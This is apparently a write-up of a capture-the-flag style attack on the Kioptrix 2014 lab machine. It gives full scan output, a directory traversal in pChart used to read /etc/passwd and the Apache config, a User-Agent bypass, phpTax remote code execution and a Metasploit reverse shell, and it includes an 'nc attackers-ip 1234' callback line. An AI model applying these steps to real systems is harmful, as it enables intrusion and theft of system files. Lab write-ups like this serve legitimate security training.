I begin by scanning my network for my target box to obtain the IP Address.
eof0100@HackersAreUs:~/pentest/Kioptrix2014$ nmap -sn 10.0.0.0/24 Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-15 21:43 PDT Nmap scan report for 10.0.0.1 Host is up (0.0069s latency). Nmap scan report for 10.0.0.15 Host is up (0.028s latency). Nmap scan report for 10.0.0.159 Host is up (0.00048s latency). Nmap scan report for 10.0.0.250 Host is up (0.00075s latency). Nmap scan report for 10.0.0.254 Host is up (0.020s latency). Nmap done: 256 IP addresses (5 hosts up) scanned in 2.56 seconds
Since this is my own network I already know that the IP Address of my taget is 10.0.0.250. Next I ran a port scan using nmap to find out what services are running.
eof0100@HackersAreUs:~/pentest/Kioptrix2014$ sudo nmap -oN scan.nmap -sV -O -sC -sT 10.0.0.250 Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-15 21:46 PDT Nmap scan report for 10.0.0.250 Host is up (0.00056s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8) |_http-server-header: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 8080/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8) |_http-server-header: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 MAC Address: DC:A9:71:71:59:FD (Intel Corporate) Too many fingerprints match this host to give specific OS details Network Distance: 1 hop OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 33.54 seconds
Looks like Apache 2.2.21 is running on both port 80 and 8080. Doesn’t appear to be much to work with. Next I fired up Firefox and browsed to port 80.

Browsing to port 8080 I was greeted with a Forbidden message. The output of my nmap scan tells me accessing resources on port 8080 gives me a status of 403 Forbidden. If you are not familiar with HTTP 403 status code it’s a standard status code that communicates to the client(s) by the server indicating that accessing the requested URL is Forbidden.
eof0100@HackersAreUs:~/pentest/Kioptrix2014$ nmap -sC -A 10.0.0.250 -p8080 Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-16 17:25 PDT Nmap scan report for 10.0.0.250 Host is up (0.00045s latency). PORT STATE SERVICE VERSION 8080/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8) |_http-server-header: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 |_http-title: 403 Forbidden Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 20.63 seconds
Next I decided to run nikto against both ports.
eof0100@HackersAreUs:~/pentest/Kioptrix2014$ nikto +host 10.0.0.250 +port 80 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 10.0.0.250 + Target Hostname: 10.0.0.250 + Target Port: 80 + Start Time: 2020-03-16 17:36:49 (GMT-7) --------------------------------------------------------------------------- + Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 + Server may leak inodes via ETags, header found with file /, inode: 67014, size: 152, mtime: Sat Mar 29 10:22:52 2014 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + PHP/5.3.8 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch. + mod_ssl/2.2.21 appears to be outdated (current is at least 2.8.31) (may depend on server version) + Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + OpenSSL/0.9.8q appears to be outdated (current is at least 1.1.1). OpenSSL 1.0.0o and 0.9.8zc are also current. + mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756. + Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST + 8698 requests: 0 error(s) and 11 item(s) reported on remote host + End Time: 2020-03-16 17:38:10 (GMT-7) (81 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
Looks like nikto did not discover anything of value on port 80. Here is the output I got for port 8080.
eof0100@HackersAreUs:~/pentest/Kioptrix2014$ nikto +host 10.0.0.250 +port 8080 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 10.0.0.250 + Target Hostname: 10.0.0.250 + Target Port: 8080 + Start Time: 2020-03-16 17:38:17 (GMT-7) --------------------------------------------------------------------------- + Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + All CGI directories 'found', use '-C none' to test none + Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + OpenSSL/0.9.8q appears to be outdated (current is at least 1.1.1). OpenSSL 1.0.0o and 0.9.8zc are also current. + PHP/5.3.8 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch. + mod_ssl/2.2.21 appears to be outdated (current is at least 2.8.31) (may depend on server version) + mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756. + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
Next I decided to see if I can discover any pages and/or directories. I will be using dirb which is one of my favorite tools. If you are not familiar with dirb it is basically a web content scanner that performs a dictionary attack against a web server analyzing server responses. The server responses in turn provide us with information whether a file or directory exists and if we have permission to access it.
eof0100@HackersAreUs:~/pentest/Kioptrix2014$ dirb http://10.0.0.250:80 /usr/share/wordlists/dirb/big.txt ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Mon Mar 16 18:07:33 2020 URL_BASE: http://10.0.0.250:80/ WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt ----------------- GENERATED WORDS: 20458 ---- Scanning URL: http://10.0.0.250:80/ ---- + http://10.0.0.250:80/cgi-bin/ (CODE:403|SIZE:210) ----------------- END_TIME: Mon Mar 16 18:09:34 2020 DOWNLOADED: 20458 - FOUND: 1
eof0100@HackersAreUs:~/pentest/Kioptrix2014$ dirb http://10.0.0.250:8080 /usr/share/wordlists/dirb/big.txt ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Mon Mar 16 18:05:23 2020 URL_BASE: http://10.0.0.250:8080/ WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt ----------------- GENERATED WORDS: 20458 ---- Scanning URL: http://10.0.0.250:8080/ ---- + http://10.0.0.250:8080/cgi-bin/ (CODE:403|SIZE:210) ----------------- END_TIME: Mon Mar 16 18:07:21 2020 DOWNLOADED: 20458 - FOUND: 1
First I used the default wordlist on both ports then I upped to a larger wordlist dirb’s big.txt. Unfortunately I was not able to find anything as you can see from the output above.
I decided to back track and go back to http://10.0.0.250:80 and view the source code.

I discovered a possible directory which sounds to be of some type of application named pChart. Browsed http://10.0.0.250/pChart2.1.3/index.php.

I was redirected to http://10.0.0.250/pChart2.1.3/examples/index.php. I decided to google pChart and looks like it’s a PHP library that creates anti-aliased charts or pictures. Visiting www.pchart.net I noticed a Security Advisory which states a vulnerability been found in /example folder of pChart archive. Here is a screenshot of pChart.net.
I wondered if exploitdb had any vulnerabilities listed under pChart 2.1.3. So I fired up searchsploit.

Looks like there are multiple vulnerabilities in this version of pChart. Let’s take a closer look.

Looks like there is Reflected XSS and something I am definitely interested in is a Directory Traversal Vulnerability.

The POC is pretty easy to understand and I wasted no time to check out if I can exploit it attempting to read /etc/passwd file.

Looks like the target is running FreeBSD 9.0. Unfortunately, I am not familiar with FreeBSD so this should be a learning curve for me. FreeBSD does not have lsb-release like some linux based operating systems do, instead, to confirm the version of my target I read /usr/src/sys/conf/newvers.sh.


After reading various files on the target I couldn’t find anything of value that I can take advantage of. I wanted to try and read Apache configuration file to see if I can discover anything about port 8080 and why I am getting status of Forbidden. From my initial nmap scan I know that the target is running Apache 2.2.21. After googling the location of Apache 2.2.21 configuration file on FreeBSD I discovered that the main configuration file by default is installed on /usr/local/etc/apache2x/httpd.conf, x representing the version number. For version 2.2.21 the configuration is located at /usr/local/etc/apache22/httpd.conf.
Using pChart’s directory traversal vulnerability I read Apache’s configuration file httpd.conf. After viewing httpd.conf I discovered the reason I am Forbidden from viewing content on port 8080.

Looks like the server, on port 8080, is configured to allow or deny access to clients based on the clients User-Agent. If a client has User-Agent of Mozilla/4.0 the server will allow the client to connect to port 8080. I googled a Mozilla 4.0 User-Agents and set it using Firefox User-Agent Switcher.

Mozilla/4.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.7) Gecko/2008398325 Firefox/3.1.4Clicking phptax link took me to some type of tax application written in PHP. Here’s a screenshot of what the application looks like.

Looking through the application I didn’t find anything interesting. I also noticed index.php?pfilez=1040ab-pg2.tob and I thought maybe it’s vulnerable to LFI or Local File Inclusion. I decided to research this application a bit and find out if there are any public vulnerabilities discovered. Appears that phpTax is vulnerable to remote code execution. ExploitDB contains POC or Proof of Concept.

Since this is a FreeBSD box it probably doesn’t have bash on it. Upon researching appears FreeBSD uses tcsh shell by default. I did discover that this box has nc installed since I was able to connect back to my box using simple ‘nc attackers-ip 1234’ and I got a connection back. After messing around and trying different combinations trying to obtain a reverse shell I was not successful. Further research I discovered that metasploit has a module for phpTax remote code execution where I can obtain a reverse shell. So I fired up metasploit to try and get a reverse shell to the box.

After settings the correct variables I went ahead and typed ‘exploit’ and got a reverse shell.

I’m not a big fan using metasploit especially when it comes to getting a reverse shell but in this case I just couldn’t get netcat to connect back to me from the server not sure what I was doing wrong. Nonetheless reverse shell has been obtained time to look around and see if I can find a way to escalate my privileges.

